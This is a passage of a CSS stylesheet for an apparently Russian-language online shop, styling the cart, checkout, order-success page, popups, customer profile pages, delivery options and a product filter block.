.cart_page .simplecheckout-right-column .cart_coupon input{width:100%;float:left;font-size:14px;margin-top:0;height:37px;background:#fff;border:1px solid #c8c8c8;transition:width 0.3s;}
.cart_page .simplecheckout-right-column .cart_coupon input:focus{width:70%;}
.cart_page .simplecheckout-right-column .cart_coupon input:focus + .cart_coupon_button{width:29%;}
.cart_page .simplecheckout-right-column .cart_coupon .cart_coupon_button{float:left;height:37px;margin-bottom:15px !important;border:none;background:#c8c8c8;overflow:hidden;color:#fff;display:block;width:0;cursor:pointer;font-size:14px;padding:0;transition:width 0.3s;}
.cart_page .simplecheckout-right-column .cart_coupon .cart_coupon_button:focus + input{width:70%;}
.cart_page .simplecheckout-right-column .cart_coupon .cart_coupon_button:focus{width:29%;}
.cart_page .simplecheckout-right-column .cart_totals .cart_total{margin:5px 0;}
.cart_page .simplecheckout-right-column .cart_totals .cart_total .cart_total_value{float:right;}
.cart_page .simplecheckout-right-column .cart_totals #total_total .cart_total_label{font-size:16px;color:#000;}
.cart_page .simplecheckout-right-column .cart_totals #total_total .cart_total_value{font-size:16px;color:#000;}
.cart_page .cart_agreement{text-align:right;margin:20px 0;}
.cart_page .button_line{text-align:right;}
.cart_page .button_line .left_button_block{float:left;}
.cart_page .buttons .right, .cart_page .buttons .pull-right{text-align:right;}
.cart_page .table_sucsess{margin:20px 0;}
.cart_page .table_sucsess td{padding:5px 0;}
.cart_page .table_sucsess img{float:left;width:20px;margin-right:10px;}
.cart_page .order_list table{width:100%;}
.cart_page .order_list table td{padding:10px;border-right:3px solid #fff;color:#000;}
.cart_page .order_list table tr:nth-child(2n+1) td{background:#f5f5f5;}
.cart_page .order_list table thead tr td{background:#000 !important;color:#8c8c8c;}
.cart_page .radio-inline{padding:10px 0;display:inline-block;line-height:18px;vertical-align:top;}
.cart_success{width:1200px;margin:0 auto;text-align:center;}
.cart_success h1{margin-bottom:0;text-align:center;font-size:38px;}
.cart_success .sucsess_text h4{font-size:29px;font-family:"Conv_Druk Cy-Medium";letter-spacing:2px;color:#8c8c8c;font-weight:normal;}
.cart_success .sucsess_text h4 span{color:#000;font-size:29px;font-family:"Conv_Druk Cy-Medium";}
.cart_success .sucsess_text .block_info{float:left;width:50%;margin-top:100px;}
.cart_success .sucsess_text .line{padding-bottom:20px;margin:20px;}
.cart_success .sucsess_text .line:after{content:"";display:block;margin:0 auto;width:60%;height:1px;background:#8c8c8c;position:relative;bottom:-20px;}
.cart_success .sucsess_text div{font-size:14px;line-height:20px;}
.cart_success .sucsess_text div span{color:#000;font-size:14px;}
.cart_success .sucsess_text div span .right-phone{margin-left:20px;}
.cart_success .buttons{margin-top:40px;}
#ui-datepicker-div{background:#fff;border-radius:0;}
#ui-datepicker-div.ui-datepicker .ui-datepicker-title, #ui-datepicker-div.ui-datepicker th{font-weight:normal;}
#ui-datepicker-div.ui-datepicker td{padding:2px;}
#ui-datepicker-div.ui-datepicker td span, #ui-datepicker-div.ui-datepicker td a{padding:.3em;}
#ui-datepicker-div.ui-datepicker .ui-datepicker-prev{transform:rotate(90deg) scale(-1, 1);}
#ui-datepicker-div.ui-datepicker .ui-datepicker-next{transform:rotate(90deg) scale(1, -1);}
#ui-datepicker-div.ui-datepicker .ui-datepicker-prev, #ui-datepicker-div.ui-datepicker .ui-datepicker-next{background:url("/image/catalog/style/new_bsw/arrow_down.png") no-repeat center;background-size:10px;}
#ui-datepicker-div .ui-datepicker-header{background:#fff;border:0;border-radius:0;}
#ui-datepicker-div .ui-state-disabled{opacity:1;}
#ui-datepicker-div .ui-state-disabled .ui-state-default{background:#ededed;border:0;color:#8c8c8c;}
#ui-datepicker-div .ui-state-disabled .ui-state-default:hover{background:#ededed;}
#ui-datepicker-div .ui-state-default{background:#000;border:0;color:#fff;font-weight:normal;translate:background 0.3s;}
#ui-datepicker-div .ui-state-default:hover{background:#78c1eb;}
#ui-datepicker-div .ui-state-hover{border:0;}
div.fancybox-skin{background:#fff;border-top:30px solid #fff;border-radius:0px;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.fancybox-close{position:absolute;top:-33px;font-size:30px;font-weight:bold;text-decoration:none;}
.fancybox-close:after{font-family:icomoon;content:"\e905";font-size:20px;color:#000;line-height:0px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:12px;right:0px;padding:5px;}
.fancybox-skin .add_success_info, .fancybox-skin .add_success_footer{padding:20px;}
.fancybox-skin .add_success_info .left, .fancybox-skin .add_success_footer .left{width:220px;float:left;padding-right:30px;}
.fancybox-skin .add_success_info .right, .fancybox-skin .add_success_footer .right{text-align:right;width:280px;float:right;}
.fancybox-skin .add_success_info .text_success, .fancybox-skin .add_success_footer .text_success{color:#000;font-size:16px;}
.fancybox-skin .add_success_info .add_success_piece, .fancybox-skin .add_success_footer .add_success_piece{font-size:16px;}
.fancybox-skin .add_success_info .text_success{line-height:18px;}
.fancybox-skin .add_success_footer .text_success{color:#000;font-size:16px;margin:0 0 5px 0;}
.fancybox-skin .add_success_line{width:100%;height:1px;background:#fff;}
.information{width:80%;margin:0 auto;min-width:1200px;}
.information .left{width:40%;float:left;}
.information #map{width:55%;float:right;}
.information select, .information input, .information textarea{margin-bottom:21.11px;font-family:"Roboto-Regular";}
.information #contact_form .error{background:#fff;padding:5px 20px 5px;text-align:right;position:relative;}
.information #contact_form .error:before{content:'';position:absolute;margin-bottom:10px;right:20px;border-left:10px solid transparent;border-top:10px solid #fff;border-right:10px solid transparent;top:20px;}
.information #contact_form textarea[name="message"]{display:block;min-width:150px;width:100%;background:#fff;padding:10px 15px;margin:0px -0.15625px 15px 0px;font-size:14px;box-sizing:border-box;border:1px solid gainsboro;resize:none;height:150px;}
.information #contact_form button{width:30%;display:inline-block;padding:13px;box-sizing:border-box;font-size:14px;vertical-align:top;font-family:"Roboto-Regular";float:right;background:#78c1eb;color:#fff;cursor:pointer;}
.information p{margin:10px 0;line-height:14px;}
.information ul{margin:5px 20px;}
.information ul li{margin:5px 0;line-height:14px;list-style-type:square;}
.page_search{position:relative;overflow:hidden;height:auto;}
.page_search .result{width:30%;position:absolute;top:37px;height:auto;background:#C9C9C9;padding:0;right:28px;z-index:9999;overflow:auto;display:block;left:0;}
.page_search .result ul li{padding-left:10px;line-height:40px;font-size:12px;}
.page_search .result ul li:hover{background:#E5E5E5;}
.page_search .result ul li a{text-decoration:none;font-size:12px;color:#535354;}
.page_search .result ul li a span.enter{text-decoration:none;color:#3a3a3a;font-weight:600;}
.page_search .result ul li span{text-decoration:underline;font-size:12px;color:#535354;}
.page_search .btn-close{margin-left:-75px;float:left;border-color:#fff;width:40px;min-width:40px;cursor:pointer;margin:0;background:#fff;position:absolute;display:none;z-index:999;}
.page_search .btn-close:after{font-family:icomoon;content:"\e905";font-size:10px;color:#8c8c8c;line-height:0px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:15px;right:10px;z-index:2;padding:5px;background:#fff;}
.page_search #input-search{display:block;float:left;width:30%;background:#fff;border-color:#fff;margin:0;}
.page_search #input-search:focus{background:#fff;border:1px solid #fff;}
.page_search #button-search{display:block;float:left;background:#fff url("/image/catalog/style/new_bsw/search.png") no-repeat center;border-color:#fff;width:40px;min-width:40px;cursor:pointer;margin:0;}
.news .left_news{float:left;width:32%;margin-right:2%;}
.news .center_news{float:left;width:32%;}
.news .right_news{margin-left:2%;float:right;width:32%;}
.news .news_item{margin-bottom:20px;overflow:hidden;}
.news .news_item .news_info{display:none;}
.news .news_item img{width:100%;transition:transform 0.3s;}
.news .news_item:hover img{transform:scale(1.05);}
.news_page{overflow:hidden;width:1200px;margin:0 auto;}
.news_page .news_page_image{text-align:center;margin:10px 0;}
.news_page img{max-width:100%;image-rendering:optimizeQuality;}
.news_page p{margin:10px 0;}
.news_page .page_navigation li{float:left;margin-right:5px;}
.loader{position:fixed;bottom:0;z-index:999;width:100%;opacity:0;}
#loading{position:fixed;display:none;width:100%;height:100%;left:0;top:0;z-index:999;background:url(/image/style/simple/loading2.gif) rgba(0, 0, 0, 0.1) no-repeat center center;background-size:10%;}
.cssload-ball{position:relative;height:78px;width:78px;border-radius:78px;border:3px solid black;left:35%;left:calc(50% - 42px);left:-o-calc(50% - 42px);left:-ms-calc(50% - 42px);left:-webkit-calc(50% - 42px);left:-moz-calc(50% - 42px);transform-origin:50% 50%;-o-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;animation:cssload-ball 3.45s linear infinite;-o-animation:cssload-ball 3.45s linear infinite;-ms-animation:cssload-ball 3.45s linear infinite;-webkit-animation:cssload-ball 3.45s linear infinite;-moz-animation:cssload-ball 3.45s linear infinite;top:50%;margin-top:-73px;opacity:0;}
.cssload-ball:after{content:"";position:absolute;top:-5px;left:19px;width:11px;height:11px;border-radius:10px;background-color:black;}
@keyframes cssload-ball{0%{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}
@-o-keyframes cssload-ball{0%{-o-transform:rotate(0deg);}
100%{-o-transform:rotate(360deg);}
}
@-ms-keyframes cssload-ball{0%{-ms-transform:rotate(0deg);}
100%{-ms-transform:rotate(360deg);}
}
@-webkit-keyframes cssload-ball{0%{-webkit-transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);}
}
@-moz-keyframes cssload-ball{0%{-moz-transform:rotate(0deg);}
100%{-moz-transform:rotate(360deg);}
}
.about_send{float:left;width:60%;margin-top:25px;text-align:left;display:none;}
#prewbutton, #nextbutton{display:block;height:100%;top:0;overflow:hidden;text-indent:-999px;opacity:0.8;z-index:3;outline:none !important;}
#prewbutton{margin:auto;width:30px;height:30px;display:block;}
#prewbutton:after{font-family:icomoon;display:block;content:"\e901";font-size:20px;color:#000;line-height:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:color 0.1s;width:30px;height:30px;transition:transform 0.3s, color 0.3s;margin:auto;}
#nextbutton{color:#78c1eb;margin:auto;width:30px;height:30px;}
#nextbutton:after{font-family:"Roboto-Regular";color:#78c1eb;color:#78c1eb;transform:rotate(90deg);font-family:icomoon;display:block;content:"\e903";font-size:20px;color:#000;line-height:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:color 0.1s;width:30px;height:30px;transition:transform 0.3s, color 0.3s;margin:auto;}
#prewbutton:hover, #nextbutton:hover{opacity:1;}
.spoiler .about{font-size:16px;color:grey;margin:25px 0 15px;cursor:pointer;display:inline-block;line-height:20px;}
.product_packs_block .return_to_product:after{float:right;margin-right:0;}
#prewbutton:hover, #nextbutton:hover{opacity:1;}
.content_popup{display:none;}
.fancybox-outer h1, .fancybox-outer h2, .fancybox-outer h3, .fancybox-outer h4, .fancybox-outer h5{margin-top:0;}
.salesforce{height:36px;border:1px solid #ddd;line-height:36px;margin:auto;position:relative;box-sizing:border-box;float:right;width:98%;background:#ddd;font-family:"Roboto-Regular";font-size:12px;}
.salesforce:after{content:"";display:block;clear:both;}
.salesforce p{padding:0 15px;font-size:14px;}
.simplecheckout-warning-block{margin-bottom:5px;}
.salesforce-info{height:85px;border:1px solid #ddd;line-height:29px;margin:0 auto;position:absolute;width:100%;z-index:999;border-top:none;display:none;top:37px;box-sizing:content-box;left:-1px;background:#ddd;}
.salesforce-info p{display:inline-block;color:#8c8c8c;}
.salesforce-info #title{text-align:left;float:left;padding-left:15px;}
.salesforce-info #bal_del{text-align:right;float:right;padding-right:15px;}
.salesforce-info input{width:65% !important;height:29px;padding-left:10px;margin-right:0;margin-left:15px;border:1px solid #8c8c8c;border-right:none;border-radius:0;display:inline-block !important;background:#fff;}
.salesforce-info button{vertical-align:top;height:29px;line-height:15px;width:25%;border:1px solid #8c8c8c;color:#8c8c8c;}
.salesforce-info p{font-family:"Roboto-Regular";font-size:12px;}
div.bonus{display:table;width:50%;float:left;}
.top-line.breadcrumbs{background:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.top-line.breadcrumbs ul{width:1200px;}
.top-line.breadcrumbs ul li{width:auto;color:inherit;display:inline-block;}
.top-line.breadcrumbs ul li .fa.fa-home{font-size:16px;position:relative;top:1px;}
.top-line.breadcrumbs ul li a:hover{color:#78c1eb;}
.top-line.breadcrumbs ul li a:hover .fa.fa-home{color:#78c1eb;}
.top-line.breadcrumbs ul li .separator:after{margin:7px;}
.top-line.breadcrumbs ul li,
.top-line.breadcrumbs ul li .separator,
.top-line.breadcrumbs ul li a{color:#000;text-decoration:none;}
.easyzoom{position:relative;width:100%;overflow:hidden;margin:0 auto;}
.easyzoom img{cursor:crosshair;}
#cart_alert{padding:20px 30px;}
#cart_alert p{padding-bottom:20px;}
#cart_alert a{margin:0 30px;}
.checkout-simplecheckout .fancybox-inner{overflow:auto !important;}
.mango-call-site a{margin-bottom:10px;background-color:#8c8c8c;border-radius:15px;color:black;display:block;}
.mango-call-site a:hover{background-color:#78c1eb;}
.mango-call-site .mango_left{background:url("/frontend/view/image/callMango.png") center;background-repeat:no-repeat;height:24px;width:20px;float:left;line-height:24px;padding:0 5px;}
.mango-call-site .mango_right{border-left:1px solid black;color:black;height:24px;float:right;line-height:24px;padding:0 10px;}
.head-catalog2{position:relative;display:block;clear:both;padding:15px 0;border-bottom:1px solid #cecece;}
#result{color:black;}
input[name=method]{display:none;}
.radio-toolbar label{display:inline-block;background-color:white;color:black;}
.radio-toolbar input[type="radio"]:checked + label{background-color:#c1000d;color:white;}
#table{display:none;margin:50px 0;width:401px;}
#table thead th{text-align:left;padding:10px;background-color:#f5f5f5;}
#table tr td{text-align:left;padding:10px;}
input[name="number"]{width:401px;}
.find{padding:10px 0;}
.find span{display:inline-block;}
.find .find_block{display:inline-block;position:relative;margin-left:10px;}
.find .find_block .popup{display:none;position:absolute;background:#fff;z-index:999;min-width:100%;border:1px solid #d5d5d5;box-sizing:border-box;height:0px;}
.find .popup{z-index:1000;left:0;margin-top:17px;margin-left:-8px;height:0;overflow:hidden;}
.find .popup li input[type="radio"]{display:none;}
.find .popup li label{display:block;text-decoration:none;padding:13px 14px;white-space:nowrap;}
.find .popup li.active{background:#78c1eb;}
.find .popup li.active label{color:#fff;}
.find .find_active{margin:0 15px 0 6px;cursor:pointer;}
span.find_active:after{content:"";display:inline-block;width:8px;height:8px;background:url("/image/catalog/style/new_bsw/arrow.png") no-repeat -5px 0px;background-size:18px;margin-left:6px;}
span.find_active:hover{color:#78c1eb;}
span.find_active:hover:after{content:"";display:inline-block;width:8px;height:8px;background:url("/image/catalog/style/new_bsw/arrow-special.png") no-repeat -5px 0px;background-size:18px;margin-left:6px;}
span.find_active.active{color:#78c1eb;}
span.find_active.active:after{content:"";display:inline-block;width:8px;height:8px;background:url("/image/catalog/style/new_bsw/arrow-special.png") no-repeat -5px 0px;background-size:18px;margin-left:6px;transform:rotate(90deg);}
.endpoint{color:#78c1eb;text-decoration:none;}
#tracking .error{color:#8c8c8c;position:absolute;margin-top:-22px;background:#fff;padding:5px 10px 5px 5px;width:401px;box-sizing:border-box;text-align:right;font-size:12px;display:none;}
#tracking .error:before{content:'';position:absolute;top:100%;margin-left:-10px;right:20px;width:0;height:0;border-left:10px solid transparent;border-top:10px solid #fff;border-right:10px solid transparent;}
.profile_page{margin-top:20px;}
.profile_page .profile_body{width:75%;float:left;height:auto;overflow-y:auto;background-color:#fff;box-sizing:border-box;border:1px solid #e5e5e5;}
.profile_page .profile_menu .user, .profile_page .profile_body_head{min-height:130px;background-color:#fff;margin-bottom:2.5vh;width:100%;display:block;background-color:#fff;}
.profile_page .profile_body_head{padding:0 30px;box-sizing:border-box;}
.profile_page .profile_body_body{overflow:auto;}
.profile_page .profile_body_body .btn-save{cursor:pointer;}
.profile_page .profile_menu{width:25%;float:left;height:auto;padding-right:20px;overflow:hidden;box-sizing:border-box;}
.profile_page .profile_menu .user, .profile_page .profile_menu .menu{border:1px solid #e5e5e5;}
.profile_page .profile_menu .user_content{height:70px;display:block;padding:30px;}
.profile_page .profile_menu .user .profile_name{float:right;padding:0;font-size:16px;color:#000;width:60%;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.profile_page .user_balance{color:#8c8c8c;display:inline-block;padding:3px 0;width:60%;float:right;display:none;}
.profile_page .user_balls{display:none;}
li.ligth{color:#ddd !important;}
.title_profile{font-size:16px !important;padding:30px 0 2.5vh 0;color:#000;}
.title_profile span{font-size:16px;padding:5px;color:#000;}
.grey{color:#8c8c8c !important;}
.profile_body table{border-collapse:collapse;border-spacing:0;width:100%;margin:0;text-align:left;font-size:14px;color:#8c8c8c;margin-bottom:50px;}
.profile_body table thead th{background-color:#000;color:#fff;}
.profile_body th, .profile_body td{line-height:38px;padding:0 10px;font-size:14px;}
.profile_body .profile_body_body th, .profile_body .profile_body_body td{border:1px solid #e5e5e5;}
.profile_body td input{margin-bottom:0;}
.navigation{display:inline-block;margin-right:2px;width:24%;vertical-align:top;}
.navigation button{width:200px;height:22px;width:99%;font-size:12px;background:#8c8c8c;text-decoration:none;position:relative;color:#fff;font-size:14px;border:none;cursor:pointer;transition:background 0.3s;}
.navigation button:before{content:'';position:absolute;top:0;margin-top:0;left:-11px;width:0;height:0;border-top:11px solid transparent;border-right:11px solid #78c1eb;border-bottom:11px solid transparent;transition:border 0.3s;}
.navigation button:after{content:'';position:absolute;top:0;margin-top:0;left:0;width:0;height:0;border-top:11px solid transparent;border-left:11px solid #fff;border-bottom:11px solid transparent;transition:border 0.3s;}
.navigation button.first-child:after{border-left:none;}
.profile_menu .user_content{height:70px;display:block;padding:30px;}
.profile_menu .user .profile_image{width:30%;background:#ddd;border-radius:70px;display:block;position:relative;float:left;}
.profile_menu .user .profile_name{float:right;padding:0;font-size:16px;color:#000;}
li.ligth{color:#ddd !important;}
ul.items_profile li{line-height:3.5em;padding-left:30px;color:#000;position:relative;font-size:14px;cursor:pointer;}
ul.items_profile li.active, ul.items_profile li:hover{background-color:#78c1eb;color:#fff;}
ul.items_profile li.active a, ul.items_profile li:hover a{color:#fff;}
.grey{color:#8c8c8c !important;}
.grey-cell{background-color:#fff;line-height:38px !important;}
.btn-order{text-align:center;height:38px;font-size:14px;background:#78c1eb;width:50%;text-decoration:none;position:relative;color:#fff;border:none;cursor:pointer;transition:background 0.3s;padding:1px 6px;float:right;}
.btn_right:before{left:auto !important;right:-11px !important;border-right:none !important;border-left:11px solid #78c1eb !important;}
.btn_right_grey:before{left:auto !important;right:-11px !important;border-right:none !important;border-left:11px solid #8c8c8c !important;}
.profile_body_body td.black{color:#000;}
.profile_body_body select{display:block;width:200px;min-width:150px;background:#fff;background-size:26px;border:1px solid #dcdcdc;border-radius:0;padding:10px 15px;margin:0px;margin-bottom:15px;font-size:14px;box-sizing:border-box;cursor:pointer;float:right;}
.profile_body_body .btn-save{float:right;background:#78c1eb;color:#fff;padding:10px 15px;margin-left:5px;width:120px;}
.my_data tr{border-bottom:30px solid #fff;}
.my_data table{width:75%;}
.my_data table tr td{padding-left:0;width:33%;}
.my_data table button{float:none;width:100%;height:38px;line-height:38px;}
.my_data table button:before{top:11px;}
.news_emails .desc_profile_check, .balance .desc_profile_check{line-height:18px;}
.news_emails hr{margin:20px 0;color:#cecece;background-color:#cecece;border:0px none;height:1px;clear:both;}
.news_emails input[type="checkbox"], .return #block_1 input[type="checkbox"]{background:#fff;border:1px solid;}
.news_emails input[type="checkbox"]:checked, .return #block_1 input[type="checkbox"]:checked{background:#78c1eb;border:1px solid #fff;}
.orders table{display:table;}
.orders table tbody tr:hover td{background-color:#ddd !important;cursor:pointer;}
.profile_body .wrapper{width:100% !important;min-width:300px;background-color:#e5e5e5;}
.profile_body .wrapper .return{box-sizing:border-box;margin:0;height:15vh;min-height:130px;width:100%;}
.body-return{height:59vh;overflow-y:auto;margin-top:2.5vh;background-color:#fff;}
.orders, .my_data, .balance, .news_emails, .order .profile_body_body{overflow-y:auto;box-sizing:border-box;padding:0 30px;}
.orders, .my_data, .balance, .news_emails, .profile_menu{height:76.5vh;}
.return table td.price{padding-top:20px !important;}
.return input[type="checkbox"]{padding:7px;}
.return input[type="checkbox"]:checked{border:1px solid #fff;}
.return input{outline:none;}
.return input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 50px #fff !important;-webkit-text-fill-color:#000 !important;color:#000 !important;}
.profile_body_head .navigation:first-child button::after{border-left:11px solid transparent !important;}
.ret-button{float:right;background:#78c1eb;color:#fff;padding:10px 15px;margin-left:5px;width:120px;border:none;}
.profile_body .return table{margin:0 !important;}
.items_profile li.ligth a{display:block;width:100%;height:100%;text-decoration:none;font-size:14px;}
.gold-on{background:#78c1eb !important;}
.gold-on:before{border-left:11px solid #78c1eb !important;}
.gold-off{background:#8c8c8c !important;}
.gold-off:before{border-left:11px solid #8c8c8c !important;}
.black{color:#000 !important;}
.profile_menu p, .profile_menu li, .profile_body p, .profile_body a, .profile_body span, .profile_body td, .profile_body button, .profile_body input, .profile_body select{font-family:"Roboto-Regular";font-size:14px;}
.profile_menu .user, .profile_menu .user_content{box-sizing:border-box;}
.profile_body_body select{background:#f5f5f5 url(/image/catalog/style/new_bsw/arrow_down_slider.png) no-repeat 100% center;}
.orders{border-bottom:3px solid #fff;}
.okey:after{content:"";display:inline-block;width:18px;height:12px;background:url(/image/w_ok.png) 100%;background-size:18px;margin-left:6px;}
.info-form{width:366px;float:left;margin-right:15px;font-family:"Roboto-Regular";color:#8c8c8c;}
.clear-form{clear:both;}
.del-type-1{background:url(/image/delivery_edost_img/courer.png) no-repeat center 30%;background-size:40%;background-color:#f5f5f5;}
.del-type-2{background:url(/image/delivery_edost_img/express.png) no-repeat center 30%;background-size:40%;background-color:#f5f5f5;}
.del-type-3{background:url(/image/delivery_edost_img/dayday.png) no-repeat center 30%;background-size:40%;background-color:#f5f5f5;}
.del-type-4{background:url(/image/delivery_edost_img/mark-mail.png) no-repeat center 30%;background-size:40%;background-color:#f5f5f5;}
.del-type-5{background:url(/image/delivery_edost_img/free.png) no-repeat center 30%;background-size:40%;background-color:#f5f5f5;}
.info-delivery{margin-top:70px;width:175px;height:175px;background-size:40%;position:relative;background-color:#f5f5f5;}
.info-delivery .price{padding:110px 10px 10px 10px;font-size:20px;color:#000;text-align:center;font-family:"Druk Wide Cy-Medium";}
.info-delivery .name{text-align:center;font-size:10px;font-family:"Druk Wide Cy-Medium";padding:5px 7px;}
.del-cart{float:left;margin-right:15px;position:relative;width:175px;}
.del-cart .desc:before{font-family:"icomoon";display:block;content:"\e902";line-height:15px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:10px;height:17px;transition:transform 0.3s, color 0.3s;margin-left:6px;color:#78c1eb;float:left;margin-right:7px;font-size:14px;font-weight:bold;overflow:hidden;transform:scale(-1, 1);}
.information-delivery{width:480px;float:left;margin-right:15px;}
#bodyContent p{padding:10px 5px;}
#map{height:100%;}
#pac-input{background-color:#fff;font-family:Roboto;font-size:15px;font-weight:300;margin-left:12px;padding:0 11px 0 13px;text-overflow:ellipsis;width:300px;display:none;}
#pac-input:focus{border-color:#4d90fe;}
.pac-container{font-family:Roboto;}
#type-selector{color:#fff;background-color:#4d90fe;padding:5px 11px 0px 11px;}
#type-selector label{font-family:Roboto;font-size:13px;font-weight:300;}
#target{width:345px;}
::-webkit-scrollbar{-webkit-appearance:none;width:7px;height:7px;background-color:rgba(0, 0, 0, 0.1);}
::-webkit-scrollbar-thumb{background-color:#78c1eb;}
.shop-type{margin-top:0;}
.country-shop{color:#8c8c8c;margin:25px 0 0 0;}
.shops{margin-top:20px;position:relative;}
.shops .content_left{float:left;width:35%;padding-right:20px;box-sizing:border-box;}
.shops .content_left p{text-align:left;color:#000;font-size:12px;font-family:"Roboto-Regular";line-height:16px;}
.shops .content_left p span{width:100%;display:block;padding-bottom:5px;padding-top:10px;font-family:"Druk Wide Cy-Medium";}
.item-shop{padding:15px;cursor:pointer;}
.item-shop:hover{background-color:#ddd;}

.newFilterBlock{
	max-width: 985px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
	z-index: 98;
	font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 300;
}

.newFilterBlock .starter{
	line-height: 30px;
	color: #000;
	margin: 0 8px 0 0;
	font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 300;
}

.newFilterBlock .prices{
	width: 70px;
	margin: -2px 0 0px;
}

.newFilterBlock .options,
.newFilterBlock .attributes{
	margin: -2px 0 0px;
}

.newFilterBlock .prices.exclusive{
	width: 145px;
}

.newFilterBlock .prices .slidable{
	max-width: 220px;
	width: 100%;
	display: none;
	background: #fff;
	border: 1px solid #e5e5e5;
    box-sizing: border-box;
	position: absolute;
	z-index: 99;
	padding: 0px;
}

.clickableSender{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 98;
}

.newFilterBlock .prices .slidable input{
	max-width: 60px;
	width: 60px;
	padding: 5px;
}

.newFilterBlock .prices .slidable .inputs{
    margin: 10px auto;
	color: #000;
	width: 170px;
    min-height: 45px;
	display: flex;
	flex-flow: row wrap;
	justify-content: space-around;
}

.newFilterBlock .prices .slidable .main-button{
	margin: 25px 0 0;
	width: 100%;
	padding: 12px 30px;
	text-align: center;
	cursor: pointer;
	user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;
}

.newFilterBlock .prices .slidable .inputs > div{
    width: 35%;
    padding-left: 20px;
    position: relative;
}

.newFilterBlock .prices .slidable .inputs #from::before{
	content: "от";
	position: absolute;
    left: 0;
    bottom: 40%;
}


.newFilterBlock .prices .slidable .inputs #to::before{
	content: "до";
	position: absolute;
    left: 0;
    bottom: 40%;
}

.newFilterBlock .prices .slidable .inputs #from span,
.newFilterBlock .prices .slidable .inputs #to span{
	position: absolute;
	bottom: -2px;
	color: #ccc;
}

.newFilterBlock .prices .slidable .inputs #from span{
	right: 77%;
}

.newFilterBlock .prices .slidable .inputs #to span{
	left: 67%;
}

.newFilterBlock .prices .attrBlock:nth-child(1),
.newFilterBlock .options .attrBlock:nth-child(1){
	width: 75px;
}

.newFilterBlock .options .attrBlock:nth-child(2){
	width: 90px;
}

.newFilterBlock .prices .attrBlock:nth-child(1) .blockTitle,
.newFilterBlock .options .attrBlock:nth-child(1) .blockTitle{
	padding: 5px;
}

.newFilterBlock .options .attrBlock:nth-child(2) .blockTitle{
	padding: 5px 15px 5px 5px;
}


.newFilterBlock .attributes .attr_235{
    width: 103px;
}

.newFilterBlock .attributes .attr_225{
	width: 80px;
	margin-right: 7px;
}
.newFilterBlock .attributes .attr_237{
	width: 75px;
}

.newFilterBlock .attributes .attr_248,
.newFilterBlock .attributes .attr_type{
	width: 65px;
}

.newFilterBlock .attrBlock{
    width: 85px;
    /* max-width: 150px; */
    padding: 0;
    margin: 1px 8px 0px 0px;
}

.newFilterBlock .attrBlock .blockTitle{
	padding: 5px 25px 5px 5px;
    text-align: center;
    font-size: 12px;
    width: 100%;
	line-height: 25px;
    min-height: 30px;
    max-width: 103px;
    position: relative;
	cursor: pointer;
	z-index: 98;
	font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 300;
}

.newFilterBlock .attributes .attr_235 .blockTitle{
	width: 100%;
}

.newFilterBlock .attributes .attr_225 .blockTitle{
	width: 100%;
	padding: 5px 14px 5px 5px;
}
.newFilterBlock .attributes .attr_237 .blockTitle,
.newFilterBlock .attributes .attr_248 .blockTitle,
.newFilterBlock .attributes .attr_type .blockTitle{
	width: 100%;
	padding: 5px 15px 5px 5px;
}

.newFilterBlock .attributes .attr_248 .blockTitle,
.newFilterBlock .attributes .attr_type .blockTitle{
    padding: 5px 10px 5px 5px;
}

.newFilterBlock .attrBlock.widened{
	width: 105px!important;
}

.newFilterBlock .attrBlock .blockTitle::after{
	position: absolute;
	right: 5px;
	top: 5px;
	color: #000;
    font-family: "icomoon";
    content: "\e902";
    font-size: 10px;
    -webkit-font-smoothing: antialiased;
}

.newFilterBlock .attrBlock .blockTitle.active{
	color: #78c1eb;
}

.newFilterBlock .attrBlock .blockTitle.active::after{
    content: "\e900";
    font-size: 10px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #78c1eb;
}

.newFilterBlock .attrBlock .blockTitle .selRes{
	position: absolute;
    width: 105px;
    line-height: 29px;
    height: 29px;
    text-align: center;
    /* padding: 10px; */
    display: flex;
    flex-flow: row wrap;
    justify-content: space-around;
    left: 0;
    right: 0;
    top: 0px;
    bottom: 0px;
    margin: auto 1px;
    z-index: 99;
    background: #78c1eb;
    border-radius: 0;
    /* box-shadow: 0 0 4px -1px #464646;
    border: 1px solid #e5e5e5; */
    color: #464646;
}

.newFilterBlock .attrBlock .blockTitle .selRes .name{
	color: #fff;
    min-width: 70px;
	max-width: 75px;
	overflow: hidden;
	font-size: 11px;
    line-height: 34px;
}

.newFilterBlock .exclusive .attrBlock .blockTitle .selRes{
	width: 145px;
}
.newFilterBlock .exclusive .attrBlock .blockTitle .selRes .name{
	width: 110px;
    max-width: 110px;
}

.newFilterBlock .attrBlock .blockTitle .selRes .close{
	width: 30px;
	color: transparent;
    border-left: 1px solid #fff;
	text-align: center;

	background:url("/image/catalog/style/new_bsw/cross.png");
	background-repeat:  no-repeat;
	background-size: 30%;
	background-position: center center;
}

.newFilterBlock .attrBlock .blockTitle .selRes .close:hover{
	color: transparent;
}

.newFilterBlock .attrBlock .blockTitle .selRes .close:active{
	color: transparent;
}

.newFilterBlock .options .attrBlock .slidable,
.newFilterBlock .attributes .attrBlock .slidable{
	display: none;
	background: #fff;
	width: 100%;
	max-width: 210px;
	border: 1px solid #e5e5e5;
